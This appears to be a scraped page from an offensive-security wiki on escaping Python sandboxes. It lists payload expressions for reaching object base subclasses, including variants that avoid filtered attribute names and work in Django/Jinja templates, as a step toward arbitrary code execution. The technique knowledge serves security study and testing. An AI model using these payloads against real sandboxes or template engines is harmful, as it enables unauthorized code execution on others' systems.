 Below there is a bigger function to find tens/hundreds of places were you can find the globals.
Discover Arbitrary Execution
Here I want to explain how to easily discover more dangerous functionalities loaded and propose
more reliable exploits.
Accessing subclasses with bypasses
One of the most sensitive parts of this technique is being able to access the base subclasses. In
the previous examples this was done using ''.__class__.__base__.__subclasses__() but
there are other possible ways:
#You can access the base from mostly anywhere (in regular conditions)
"".__class__.__base__.__subclasses__()
[].__class__.__base__.__subclasses__()
{}.__class__.__base__.__subclasses__()
().__class__.__base__.__subclasses__()
(1).__class__.__base__.__subclasses__()
bool.__class__.__base__.__subclasses__()
print.__class__.__base__.__subclasses__()
open.__class__.__base__.__subclasses__()
defined_func.__class__.__base__.__subclasses__()
#You can also access it without "__base__" or "__class__"
# You can apply the previous technique also here
"".__class__.__bases__[0].__subclasses__()
"".__class__.__mro__[1].__subclasses__()
"".__getattribute__("__class__").mro()[1].__subclasses__()
"".__getattribute__("__class__").__base__.__subclasses__()
#If attr is present you can access everything as a string
# This is common in Django (and Jinja) environments
Edit on GitHub
ON THIS PAGE
Command Execution Libraries
Bypass pickle sandbox with the d...
Default packages
Pip package
Eval-ing python code
Other libraries that allow to eval ...
Operators and short tricks
Bypassing protections through e...
Python execution without calls
RCE with decorators
RCE creating objects and overlo...
More RCE
Read file with builtins help & lice...
Builtins
No Builtins
Builtins payloads
Globals and locals
Discover Arbitrary Execution
Finding dangerous libraries load...
Recursive Search of Builtins, Glob...
Python Format String
Sensitive Information Disclosure...
Dissecting Python Objects